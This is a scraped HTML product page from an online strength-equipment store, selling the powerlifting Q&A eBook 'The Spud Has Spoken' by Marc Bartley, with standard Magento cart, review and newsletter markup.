</div><div class="product media">            <a id="gallery-prev-area" tabindex="-1"></a>
<div class="action-skip-wrapper"><a class="action skip gallery-next-area"
   href="#gallery-next-area">
    <span>
        Skip to the end of the images gallery    </span>
</a>
</div>

<div class="gallery-placeholder _block-content-loading" data-gallery-role="gallery-placeholder">
    <img
        alt="main product photo"
        class="gallery-placeholder__image"
        src="https://www.elitefts.com/media/catalog/product/cache/36d7bfb33e8965fc8880f222555067c7/E/B/EBOOK-SPUD-TSHS.jpg"
    />
</div>

<script type="text/x-magento-init">
    {
        "[data-gallery-role=gallery-placeholder]": {
            "mage/gallery/gallery": {
                "mixins":["magnifier/magnify"],
                "magnifierOpts": {"fullscreenzoom":"20","top":"","left":"","width":"","height":"","eventType":"hover","enabled":false,"mode":"outside"},
                "data": [{"thumb":"https:\/\/www.elitefts.com\/media\/catalog\/product\/cache\/1762ddbc9e9591f4850b730ef3672215\/E\/B\/EBOOK-SPUD-TSHS.jpg","img":"https:\/\/www.elitefts.com\/media\/catalog\/product\/cache\/36d7bfb33e8965fc8880f222555067c7\/E\/B\/EBOOK-SPUD-TSHS.jpg","full":"https:\/\/www.elitefts.com\/media\/catalog\/product\/cache\/bd9c406d559a769a5db25641c996a65d\/E\/B\/EBOOK-SPUD-TSHS.jpg","caption":"picture of The Spud Has Spoken (eBook) ","position":"0","isMain":true,"type":"image","videoUrl":null}],
                "options": {"nav":"thumbs","loop":true,"keyboard":true,"arrows":true,"allowfullscreen":true,"showCaption":false,"width":700,"thumbwidth":88,"thumbheight":110,"height":700,"transitionduration":500,"transition":"slide","navarrows":true,"navtype":"slides","navdir":"horizontal"},
                "fullscreen": {"nav":"thumbs","loop":true,"navdir":"horizontal","navarrows":false,"navtype":"slides","arrows":true,"showCaption":false,"transitionduration":500,"transition":"slide"},
                 "breakpoints": {"mobile":{"conditions":{"max-width":"767px"},"options":{"options":{"nav":"dots"}}}}            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "[data-gallery-role=gallery-placeholder]": {
            "Magento_ProductVideo/js/fotorama-add-video-events": {
                "videoData": [{"mediaType":"image","videoUrl":null,"isBase":true}],
                "videoSettings": [{"playIfBase":"0","showRelated":"0","videoAutoRestart":"0"}],
                "optionsVideoData": []            }
        }
    }
</script>
<div class="action-skip-wrapper"><a class="action skip gallery-prev-area"
   href="#gallery-prev-area">
    <span>
        Skip to the beginning of the images gallery    </span>
</a>
</div><a id="gallery-next-area" tabindex="-1"></a>
</div>
<div class="product-add-form">
    <form data-product-sku="EBOOK-SPUD-TSHS"
          action="https://www.elitefts.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuZWxpdGVmdHMuY29tL3RoZS1zcHVkLWhhcy1zcG9rZW4tZWJvb2suaHRtbA~~/product/15229/" method="post"
          id="product_addtocart_form">
        <input type="hidden" name="product" value="15229" />
        <input type="hidden" name="selected_configurable_option" value="" />
        <input type="hidden" name="related_product" id="related-products-field" value="" />
        <input type="hidden" name="item"  value="15229" />
        <input name="form_key" type="hidden" value="fv3Ei7y3ODg76jdn" />                                    
                    <div class="product-options-wrapper" id="product-options-wrapper">
    <div class="fieldset" tabindex="0">
                        <legend class="legend links-title"><span>Spud Speaks</span></legend><br>
    <div class="field downloads downloads-no-separately">
        <label class="label"><span>Spud Speaks</span></label>
        <div class="control" id="downloadable-links-list"
             data-mage-init='{"downloadable":{
                 "linkElement":"input:checkbox[value]",
                 "allElements":"#links_all",
                 "config":&#x7B;&quot;links&quot;&#x3A;&#x7B;&quot;26&quot;&#x3A;&#x7B;&quot;finalPrice&quot;&#x3A;0,&quot;basePrice&quot;&#x3A;0&#x7D;&#x7D;&#x7D;}
             }'
             data-container-for="downloadable-links">
                                            <div class="field choice" data-role="link">
                                        <label class="label" for="links_26">
                        <span>Spud Speaks</span>
                                                                    </label>
                </div>
                                </div>
            </div>

<script>
require([
    'jquery',
], function($){

//<![CDATA[
    $.extend(true, $, {
        calendarConfig: {
            dayNames: ["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],
            dayNamesMin: ["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],
            monthNames: ["January","February","March","April","May","June","July","August","September","October","November","December"],
            monthNamesShort: ["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],
            infoTitle: 'About\u0020the\u0020calendar',
            firstDay: 0,
            closeText: 'Close',
            currentText: 'Go\u0020Today',
            prevText: 'Previous',
            nextText: 'Next',
            weekHeader: 'WK',
            timeText: 'Time',
            hourText: 'Hour',
            minuteText: 'Minute',
            dateFormat: "D, d M yy", // $.datepicker.RFC_2822
            showOn: 'button',
            showAnim: '',
            changeMonth: true,
            changeYear: true,
            buttonImageOnly: null,
            buttonImage: null,
            showButtonPanel: true,
            showWeek: true,
            timeFormat: '',
            showTime: false,
            showHour: false,
            showMinute: false
        }
    });

    enUS = {"m":{"wide":["January","February","March","April","May","June","July","August","September","October","November","December"],"abbr":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"]}}; // en_US locale reference
//]]>

});</script>
    </div>
</div>
<div class="product-options-bottom">
    <div class="box-tocart">
    <div class="fieldset">
                <div class="field qty">
            <label class="label" for="qty"><span>Qty</span></label>
            <div class="control">
                <input type="number"
                       name="qty"
                       id="qty"
                       min="0"
                       value="1"
                       title="Qty"
                       class="input-text qty"
                       data-validate="{&quot;required-number&quot;:true,&quot;validate-item-quantity&quot;:{&quot;maxAllowed&quot;:10000}}"
                       />
            </div>
        </div>
                <div class="actions">
            <button type="submit"
                    title="Add&#x20;to&#x20;Cart"
                    class="action primary tocart"
                    id="product-addtocart-button" disabled>
                <span>Add to Cart</span>
            </button>
            
<div id="instant-purchase" data-bind="scope:'instant-purchase'">
    <!-- ko template: getTemplate() --><!-- /ko -->
</div>
<script type="text/x-magento-init">
    {
        "#instant-purchase": {
            "Magento_Ui/js/core/app": {"components":{"instant-purchase":{"component":"Magento_InstantPurchase\/js\/view\/instant-purchase","config":{"template":"Magento_InstantPurchase\/instant-purchase","buttonText":"Instant Purchase","purchaseUrl":"https:\/\/www.elitefts.com\/instantpurchase\/button\/placeOrder\/"}}}}        }
    }
</script>
<div data-label="or"
     class="paypal checkout  before paypal-logo
        ec_shortcut_sUiUTb3E9Hqb85FIXNv9wgPmbVremHHH"
     data-mage-init='{
     "paypalCheckout": {
                "isCatalogProduct": "1",
                "shortcutContainerClass": ".ec_shortcut_sUiUTb3E9Hqb85FIXNv9wgPmbVremHHH"
            }
     }'
    >
    <input type="image" data-action="checkout-form-submit"
           data-checkout-url="https://www.elitefts.com/paypal/express/start/button/1/"
           src="https://www.paypalobjects.com/webstatic/en_US/i/buttons/checkout-logo-medium.png"
           alt="Checkout with PayPal"
           title="Checkout with PayPal"/>
    </div>
        </div>
    </div>
</div>
<script type="text/x-magento-init">
    {
        "#product_addtocart_form": {
            "Magento_Catalog/js/validate-product": {}
        }
    }
</script>
<div class="product-social-links"><div class="product-addto-links" data-role="add-to-links">
    <script type="text/x-magento-init">
    {
        "body": {
            "addToWishlist": {"productType":"downloadable","aw_event_ticketInfo":"[name^=aw_et_]"}        }
    }
</script>

<a href="#" data-post='{"action":"https:\/\/www.elitefts.com\/catalog\/product_compare\/add\/","data":{"product":"15229","uenc":"aHR0cHM6Ly93d3cuZWxpdGVmdHMuY29tL3RoZS1zcHVkLWhhcy1zcG9rZW4tZWJvb2suaHRtbA~~"}}'
        data-role="add-to-links"
        class="action tocompare"><span>Add to Compare</span></a>

</div>
    <a href="https://www.elitefts.com/sendfriend/product/send/id/15229/"
       class="action mailto friend"><span>Email</span></a>
<div class="widget block block-static-block">
    <div class="addthis_jumbo_share">&nbsp;</div><!-- @BLOCK@_111 --></div>
                    
</div></div>
                    </form>
</div>

<script type="text/x-magento-init">
    {
        "[data-role=priceBox][data-price-box=product-id-15229]": {
            "priceBox": {
                "priceConfig":  {"productId":15229,"priceFormat":{"pattern":"$%s","precision":2,"requiredPrecision":2,"decimalSymbol":".","groupSymbol":",","groupLength":3,"integerRequired":false},"prices":{"baseOldPrice":{"amount":14.95,"adjustments":[]},"oldPrice":{"amount":14.95,"adjustments":[]},"basePrice":{"amount":14.95,"adjustments":[]},"finalPrice":{"amount":14.95,"adjustments":[]}},"idSuffix":"_clone","tierPrices":[],"calculationAlgorithm":"TOTAL_BASE_CALCULATION"}            }
        }
    }
</script>
    <div class="product info detailed">
                <div class="product data items" data-mage-init='{"tabs":{"openedState":"active"}}'>
                                                        <div class="data item title active"
                     data-role="collapsible" id="tab-label-description">
                    <a class="data switch"
                       tabindex="-1"
                       data-toggle="trigger"
                       href="#description"
                       id="tab-label-description-title">
                        Details                    </a>
                </div>
                <div class="data item content"
                     aria-labelledby="tab-label-description-title"
                     id="description" data-role="content">
                    
<div class="product attribute description">
        <div class="value" ><p><span style="font-size: large;"><strong><em>The Spud Has Spoken</em> (eBook)</strong></span></p>
<p><span style="font-size: medium;"><strong>by Marc Bartley</strong></span></p>
<p><span style="font-size: small; color: #888888;">98 pages</span><br /><br /><em>The Spud Has Spoken</em> is a collection of questions from elitefts.com answered by heavyweight powerlifter Marc "Spud" Bartley. True to form, Marc answers each question with not only his signature wit but with solid advice on how to tackle a host of issues associated with Squatting, Benching and Deadlifting. As a lifter, you will get information on meet preparation, program design, rehab, and stretching as well as an entertaining read. <br /><br /></p></div>
</div>
                </div>
                                                                            <div class="data item title "
                     data-role="collapsible" id="tab-label-reviews">
                    <a class="data switch"
                       tabindex="-1"
                       data-toggle="trigger"
                       href="#reviews"
                       id="tab-label-reviews-title">
                        Reviews                    </a>
                </div>
                <div class="data item content"
                     aria-labelledby="tab-label-reviews-title"
                     id="reviews" data-role="content">
                    <div id="product-review-container" data-role="product-review"></div>
<div class="block review-add">
    <div class="block-title"><strong>Write Your Own Review</strong></div>
<div class="block-content">
<form action="https://www.elitefts.com/review/product/post/id/15229/" class="review-form" method="post" id="review-form" data-role="product-review-form" data-bind="scope: 'review-form'">
    <input name="form_key" type="hidden" value="fv3Ei7y3ODg76jdn" />    <div
    class="field-recaptcha"
    id="recaptcha-f979c2ff515d921c34af9bd2aee8ef076b719d03-container"
    data-bind="scope:'recaptcha-f979c2ff515d921c34af9bd2aee8ef076b719d03'"
>
    <!-- ko template: getTemplate() --><!-- /ko -->
</div>

<script type="text/x-magento-init">
{
    "#recaptcha-f979c2ff515d921c34af9bd2aee8ef076b719d03-container": {
        "Magento_Ui/js/core/app": {"components":{"recaptcha-f979c2ff515d921c34af9bd2aee8ef076b719d03":{"settings":{"rendering":{"sitekey":"6LemQ8kaAAAAAFejW1AE83Do4ryFlKjqrM7W3Rt9","badge":"inline","size":"invisible","theme":"light","hl":""},"invisible":true},"component":"Magento_ReCaptchaFrontendUi\/js\/reCaptcha","reCaptchaId":"recaptcha-f979c2ff515d921c34af9bd2aee8ef076b719d03"}}}    }
}
</script>
    <fieldset class="fieldset review-fieldset" data-hasrequired="&#x2A;&#x20;Required&#x20;Fields">
        <legend class="legend review-legend"><span>You&#039;re reviewing:</span><strong>The Spud Has Spoken (eBook)</strong></legend><br />
                <span id="input-message-box"></span>
        <fieldset class="field required review-field-ratings">
            <legend class="label"><span>Your Rating</span></legend><br/>
            <div class="control">
                <div class="nested" id="product-review-table">
                                            <div class="field choice review-field-rating">
                            <label class="label" id="Rating_rating_label"><span>Rating</span></label>
                            <div class="control review-control-vote">
                                                                                        <input
                                    type="radio"
                                    name="ratings[1]"
                                    id="Rating_1"
                                    value="1"
                                    class="radio"
                                    data-validate="{'rating-required':true}"
                                    aria-labelledby="Rating_rating_label Rating_1_label" />
                                <label
                                    class="rating-1"
                                    for="Rating_1"
                                    title="1&#x20;star"
                                    id="Rating_1_label">
                                    <span>1 star</span>
                                </label>
                                                                                            <input
                                    type="radio"
                                    name="ratings[1]"
                                    id="Rating_2"
                                    value="2"
                                    class="radio"
                                    data-validate="{'rating-required':true}"
                                    aria-labelledby="Rating_rating_label Rating_2_label" />
                                <label
                                    class="rating-2"
                                    for="Rating_2"
                                    title="2&#x20;stars"
                                    id="Rating_2_label">
                                    <span>2 stars</span>
                                </label>
                                                                                            <input
                                    type="radio"
                                    name="ratings[1]"
                                    id="Rating_3"
                                    value="3"
                                    class="radio"
                                    data-validate="{'rating-required':true}"
                                    aria-labelledby="Rating_rating_label Rating_3_label" />
                                <label
                                    class="rating-3"
                                    for="Rating_3"
                                    title="3&#x20;stars"
                                    id="Rating_3_label">
                                    <span>3 stars</span>
                                </label>
                                                                                            <input
                                    type="radio"
                                    name="ratings[1]"
                                    id="Rating_4"
                                    value="4"
                                    class="radio"
                                    data-validate="{'rating-required':true}"
                                    aria-labelledby="Rating_rating_label Rating_4_label" />
                                <label
                                    class="rating-4"
                                    for="Rating_4"
                                    title="4&#x20;stars"
                                    id="Rating_4_label">
                                    <span>4 stars</span>
                                </label>
                                                                                            <input
                                    type="radio"
                                    name="ratings[1]"
                                    id="Rating_5"
                                    value="5"
                                    class="radio"
                                    data-validate="{'rating-required':true}"
                                    aria-labelledby="Rating_rating_label Rating_5_label" />
                                <label
                                    class="rating-5"
                                    for="Rating_5"
                                    title="5&#x20;stars"
                                    id="Rating_5_label">
                                    <span>5 stars</span>
                                </label>
                                                                                        </div>
                        </div>
                                    </div>
                <input type="hidden" name="validate_rating" class="validate-rating" value="" />
            </div>
        </fieldset>
            <div class="field review-field-nickname required">
            <label for="nickname_field" class="label"><span>Nickname</span></label>
            <div class="control">
                <input type="text" name="nickname" id="nickname_field" class="input-text" data-validate="{required:true}" data-bind="value: nickname()" />
            </div>
        </div>
        <div class="field review-field-summary required">
            <label for="summary_field" class="label"><span>Summary</span></label>
            <div class="control">
                <input type="text" name="title" id="summary_field" class="input-text" data-validate="{required:true}" data-bind="value: review().title" />
            </div>
        </div>
        <div class="field review-field-text required">
            <label for="review_field" class="label"><span>Review</span></label>
            <div class="control">
                <textarea name="detail" id="review_field" cols="5" rows="3" data-validate="{required:true}" data-bind="value: review().detail"></textarea>
            </div>
        </div>
    </fieldset>
    <div class="actions-toolbar review-form-actions">
        <div class="primary actions-primary">
            <button type="submit" class="action submit primary"><span>Submit Review</span></button>
        </div>
    </div>
</form>
<script type="text/x-magento-init">
{
    "[data-role=product-review-form]": {
        "Magento_Ui/js/core/app": {"components":{"review-form":{"component":"Magento_Review\/js\/view\/review"}}}    },
    "#review-form": {
        "Magento_Review/js/error-placement": {},
        "Magento_Review/js/validate-review": {},
        "Magento_Review/js/submit-review": {}
    }
}
</script>
</div>
</div>

<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Review/js/process-reviews": {
                "productReviewUrl": "https\u003A\u002F\u002Fwww.elitefts.com\u002Freview\u002Fproduct\u002FlistAjax\u002Fid\u002F15229\u002F",
                "reviewsTabSelector": "#tab-label-reviews"
            }
        }
    }
</script>
                </div>
                <script type="text&#x2F;javascript">    var elemH76YybG3Array = document.querySelectorAll('#reviews');
    if(elemH76YybG3Array.length !== 'undefined'){
        elemH76YybG3Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>                                    </div>
    </div>
<input name="form_key" type="hidden" value="fv3Ei7y3ODg76jdn" /><div id="authenticationPopup" data-bind="scope:'authenticationPopup', style: {display: 'none'}">
        <script>window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/www.elitefts.com\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/www.elitefts.com\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/www.elitefts.com\/","customerLoginUrl":"https:\/\/www.elitefts.com\/customer\/ajax\/login\/"}</script>    <!-- ko template: getTemplate() --><!-- /ko -->
        <script type="text/x-magento-init">
        {
            "#authenticationPopup": {
                "Magento_Ui/js/core/app": {"components":{"authenticationPopup":{"component":"Magento_Customer\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"},"recaptcha":{"component":"Magento_ReCaptchaFrontendUi\/js\/reCaptcha","displayArea":"additional-login-form-fields","reCaptchaId":"recaptcha-popup-login","settings":{"rendering":{"sitekey":"6LemQ8kaAAAAAFejW1AE83Do4ryFlKjqrM7W3Rt9","badge":"inline","size":"invisible","theme":"light","hl":""},"invisible":true}}}}}}            },
            "*": {
                "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.elitefts.com\u002Fstatic\u002Fversion1758569264\u002Ffrontend\u002FEliteFTS\u002Feftstheme\u002Fen_US\u002Fimages\u002Floader\u002D1.gif"
                            }
        }
    </script>
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/section-config": {
                "sections": {"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products","wp_ga4"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart","ammessages"],"sales\/order\/reorder":["cart","ammessages"],"checkout\/cart\/add":["cart","directory-data","ammessages","wp_ga4"],"checkout\/cart\/delete":["cart","ammessages","wp_ga4"],"checkout\/cart\/updatepost":["cart","ammessages","wp_ga4"],"checkout\/cart\/updateitemoptions":["cart","ammessages","wp_ga4"],"checkout\/cart\/couponpost":["cart","ammessages"],"checkout\/cart\/estimatepost":["cart","ammessages"],"checkout\/cart\/estimateupdatepost":["cart","ammessages"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items","ammessages"],"checkout\/sidebar\/removeitem":["cart","ammessages","wp_ga4"],"checkout\/sidebar\/updateitemqty":["cart","ammessages","wp_ga4"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","captcha","instant-purchase","ammessages","wp_ga4"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart","captcha","ammessages","wp_ga4"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data","ammessages"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase","ammessages"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart","ammessages"],"paypal\/express\/placeorder":["cart","checkout-data","ammessages"],"paypal\/payflowexpress\/placeorder":["cart","checkout-data","ammessages"],"paypal\/express\/onauthorization":["cart","checkout-data","ammessages"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"wishlist\/index\/add":["wishlist","wp_ga4"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart","wp_ga4"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart","wp_ga4"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"aw_rewardpoints\/cart\/remove":["cart"],"rest\/*\/v1\/carts\/*\/apply-aw-reward-points":["cart"],"rest\/*\/v1\/carts\/*\/remove-aw-reward-points":["cart"],"amasty_promo\/cart\/add":["cart","ammessages"],"braintree\/paypal\/placeorder":["ammessages","cart","checkout-data"],"authorizenet\/directpost_payment\/place":["ammessages"],"braintree\/googlepay\/placeorder":["cart","checkout-data"],"ugiftcert\/checkout\/add":["cart"],"ugiftcert\/checkout\/remove":["cart"],"checkout\/cart\/configure":["wp_ga4"],"rest\/*\/v1\/guest-carts\/*\/shipping-information":["wp_ga4"],"rest\/*\/v1\/carts\/*\/shipping-information":["wp_ga4"]},
                "clientSideSections": ["checkout-data","cart-data"],
                "baseUrls": ["https:\/\/www.elitefts.com\/"],
                "sectionNames": ["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","loggedAsCustomer","persistent","review","wishlist","ammessages","wp_ga4","recently_viewed_product","recently_compared_product","product_data_storage","paypal-billing-agreement"]            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/customer-data": {
                "sectionLoadUrl": "https\u003A\u002F\u002Fwww.elitefts.com\u002Fcustomer\u002Fsection\u002Fload\u002F",
                "expirableSectionLifetime": 60,
                "expirableSectionNames": ["cart","persistent"],
                "cookieLifeTime": "86400",
                "updateSessionUrl": "https\u003A\u002F\u002Fwww.elitefts.com\u002Fcustomer\u002Faccount\u002FupdateSession\u002F"
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/invalidation-processor": {
                "invalidationRules": {
                    "website-rule": {
                        "Magento_Customer/js/invalidation-rules/website-rule": {
                            "scopeConfig": {
                                "websiteId": "1"
                            }
                        }
                    }
                }
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "body": {
            "pageCache": {"url":"https:\/\/www.elitefts.com\/page_cache\/block\/render\/id\/15229\/","handles":["default","catalog_product_view","catalog_product_view_type_downloadable","catalog_product_view_id_15229","catalog_product_view_sku_EBOOK-SPUD-TSHS"],"originalRequest":{"route":"catalog","controller":"product","action":"view","uri":"\/the-spud-has-spoken-ebook.html"},"versionCookieName":"private_content_version"}        }
    }
</script>
<script type="text/x-magento-init">
    {
        "body": {
            "awRewardPointsAjax": {"url":"https:\/\/www.elitefts.com\/aw_rewardpoints\/block\/render\/id\/15229\/","originalRequest":{"route":"catalog","controller":"product","action":"view","uri":"\/the-spud-has-spoken-ebook.html"}}        }
    }
</script><div id="monkey_campaign" style="display:none;"
     data-mage-init='{"campaigncatcher":{"checkCampaignUrl": "https://www.elitefts.com/mailchimp/campaign/check/"}}'>
</div>
<script type="text/x-magento-init">
    {
        "body": {
            "requireCookie": {"noCookieUrl":"https:\/\/www.elitefts.com\/cookie\/index\/noCookies\/","triggers":[".action.towishlist"],"isRedirectCmsPage":true}        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
                "Magento_Catalog/js/product/view/provider": {
                    "data": {"items":{"15229":{"add_to_cart_button":{"post_data":"{\"action\":\"https:\\\/\\\/www.elitefts.com\\\/checkout\\\/cart\\\/add\\\/uenc\\\/%25uenc%25\\\/product\\\/15229\\\/\",\"data\":{\"product\":\"15229\",\"uenc\":\"%uenc%\"}}","url":"https:\/\/www.elitefts.com\/checkout\/cart\/add\/uenc\/%25uenc%25\/product\/15229\/","required_options":false},"add_to_compare_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/www.elitefts.com\\\/catalog\\\/product_compare\\\/add\\\/\",\"data\":{\"product\":\"15229\",\"uenc\":\"aHR0cHM6Ly93d3cuZWxpdGVmdHMuY29tL3RoZS1zcHVkLWhhcy1zcG9rZW4tZWJvb2suaHRtbA~~\"}}","required_options":null},"price_info":{"final_price":14.95,"max_price":14.95,"max_regular_price":14.95,"minimal_regular_price":14.95,"special_price":null,"minimal_price":14.95,"regular_price":14.95,"formatted_prices":{"final_price":"<span class=\"price\">$14.95<\/span>","max_price":"<span class=\"price\">$14.95<\/span>","minimal_price":"<span class=\"price\">$14.95<\/span>","max_regular_price":"<span class=\"price\">$14.95<\/span>","minimal_regular_price":null,"special_price":null,"regular_price":"<span class=\"price\">$14.95<\/span>"},"extension_attributes":{"msrp":{"msrp_price":"<span class=\"price\">$0.00<\/span>","is_applicable":"","is_shown_price_on_gesture":"","msrp_message":"","explanation_message":"Our price is lower than the manufacturer&#039;s &quot;minimum advertised price.&quot; As a result, we cannot show you the price in catalog or the product page. <br><br> You have no obligation to purchase the product once you know the price. You can simply remove the item from your cart."},"tax_adjustments":{"final_price":14.95,"max_price":14.95,"max_regular_price":14.95,"minimal_regular_price":14.95,"special_price":14.95,"minimal_price":14.95,"regular_price":14.95,"formatted_prices":{"final_price":"<span class=\"price\">$14.95<\/span>","max_price":"<span class=\"price\">$14.95<\/span>","minimal_price":"<span class=\"price\">$14.95<\/span>","max_regular_price":"<span class=\"price\">$14.95<\/span>","minimal_regular_price":null,"special_price":"<span class=\"price\">$14.95<\/span>","regular_price":"<span class=\"price\">$14.95<\/span>"}},"weee_attributes":[],"weee_adjustment":"<span class=\"price\">$14.95<\/span>"}},"images":[{"url":"https:\/\/www.elitefts.com\/media\/catalog\/product\/cache\/78a0039899e6c3429551fd637d1a3623\/E\/B\/EBOOK-SPUD-TSHS.jpg","code":"recently_viewed_products_grid_content_widget","height":300,"width":240,"label":"picture of The Spud Has Spoken (eBook) ","resized_width":240,"resized_height":300},{"url":"https:\/\/www.elitefts.com\/media\/catalog\/product\/cache\/d49b631c08236869236bbaaf89b5c347\/E\/B\/EBOOK-SPUD-TSHS.jpg","code":"recently_viewed_products_list_content_widget","height":340,"width":270,"label":"picture of The Spud Has Spoken (eBook) ","resized_width":270,"resized_height":340},{"url":"https:\/\/www.elitefts.com\/media\/catalog\/product\/cache\/36c3174b3dffc95c0647b28e2553fc52\/E\/B\/EBOOK-SPUD-TSHS.jpg","code":"recently_viewed_products_images_names_widget","height":90,"width":75,"label":"picture of The Spud Has Spoken (eBook) ","resized_width":75,"resized_height":90},{"url":"https:\/\/www.elitefts.com\/media\/catalog\/product\/cache\/78a0039899e6c3429551fd637d1a3623\/E\/B\/EBOOK-SPUD-TSHS.jpg","code":"recently_compared_products_grid_content_widget","height":300,"width":240,"label":"picture of The Spud Has Spoken (eBook) ","resized_width":240,"resized_height":300},{"url":"https:\/\/www.elitefts.com\/media\/catalog\/product\/cache\/d49b631c08236869236bbaaf89b5c347\/E\/B\/EBOOK-SPUD-TSHS.jpg","code":"recently_compared_products_list_content_widget","height":340,"width":270,"label":"picture of The Spud Has Spoken (eBook) ","resized_width":270,"resized_height":340},{"url":"https:\/\/www.elitefts.com\/media\/catalog\/product\/cache\/36c3174b3dffc95c0647b28e2553fc52\/E\/B\/EBOOK-SPUD-TSHS.jpg","code":"recently_compared_products_images_names_widget","height":90,"width":75,"label":"picture of The Spud Has Spoken (eBook) ","resized_width":75,"resized_height":90}],"url":"https:\/\/www.elitefts.com\/the-spud-has-spoken-ebook.html","id":15229,"name":"The Spud Has Spoken (eBook)","type":"downloadable","is_salable":"1","store_id":1,"currency_code":"USD","extension_attributes":{"review_html":"    <div class=\"product-reviews-summary short empty\">\n        <div class=\"reviews-actions\">\n            <a class=\"action add\" href=\"https:\/\/www.elitefts.com\/the-spud-has-spoken-ebook.html#review-form\">\n                Be the first to review this product            <\/a>\n        <\/div>\n    <\/div>\n","wishlist_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/www.elitefts.com\\\/wishlist\\\/index\\\/add\\\/\",\"data\":{\"product\":15229,\"uenc\":\"aHR0cHM6Ly93d3cuZWxpdGVmdHMuY29tL3RoZS1zcHVkLWhhcy1zcG9rZW4tZWJvb2suaHRtbA~~\"}}","required_options":null}},"is_available":true}},"store":"1","currency":"USD","productCurrentScope":"website"}            }
        }
    }
</script>
<!--
    /**
     * Webkul Software
     *
     * @category    Webkul
     * @package     Webkul_SizeChart
     * @author      Webkul
    
 * @copyright   Copyright (c) Webkul Software Private Limited (https://webkul.com)
 * @license     https://store.webkul.com/license.html
     */ -->




</div></div><div id="fp.wp.marker-bottom"></div></main><footer class="page-footer"><div class="footer content"><div class="container">
  <div class="row">
    <div class="col-12 col-sm-6 mt-5">
        <h2 style="color:#fff;font-size:30px;">SIGN UP FOR THE LATEST NEWS AND OFFERS</h2>
    </div>
    <div class="col-12 col-sm-6 mt-5">
        <div class="block newsletter">
    <div class="title"><strong>Newsletter</strong></div>
    <div class="content">
        <form class="form subscribe"
            novalidate
            action="https://www.elitefts.com/newsletter/subscriber/new/"
            method="post"
            data-mage-init='{"validation": {"errorClass": "mage-error"}}'
            id="newsletter-validate-detail">
            <div class="field newsletter">
                <div class="control">
                    <label for="newsletter">
                        <span class="label">
                            Sign Up for Our Newsletter:                        </span>
                        <input name="email" type="email" id="newsletter"
                               placeholder="Enter your email address"
                               data-mage-init='{"mage/trim-input":{}}'
                               data-validate="{required:true, 'validate-email':true}"
                        />
                    </label>
                </div>
            </div>
            <div class="actions">
                <button class="action subscribe primary"
                        title="Subscribe"
                        type="submit"
                        aria-label="Subscribe">
                    <span>Subscribe</span>
                </button>
            </div>
        </form>
    </div>
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/block-submit-on-send": {
                "formId": "newsletter-validate-detail"
            }
        }
    }
</script>
    </div>
    <div class="col-12 mt-5">
        <hr style="border-top: 1px solid #b4b4b4;" />
    </div>
    <div class="col-12 col-sm-6 col-md-3 mt-5">
        <ul class="footer links">
                            <li class="nav item"><strong>Customer Service</strong></li>
                                            <li class="nav item"><a href="/customer-service/contact-us">Contact Us</a></li>
                                            <li class="nav item"><a href="/professional-rated-equipment/">Contact Strength Equipment Specialist</a></li>
                                            <li class="nav item"><a href="/customer-service/equipment-leasing">Equipment Leasing</a></li>
                                            <li class="nav item"><a href="/customer-service/freight-shipping">Freight Shipping</a></li>
                                            <li class="nav item"><a href="/customer-service/shipping-terms">Shipping Terms</a></li>
                                            <li class="nav item"><a href="/customer-service/free-shipping-terms">Free Shipping Terms</a></li>
                                            <li class="nav item"><a href="/customer-service/internships-jobs">Internships & Jobs</a></li>
                                            <li class="nav item"><a href="/customer-service/sponsorship-application">Sponsorship Application</a></li>
                                            <li class="nav item"><a href="/customer-service/article-submissions">Article Submissions</a></li>
                                            <li class="nav item"><a href="/customer-service/reward-points">Reward Points</a></li>
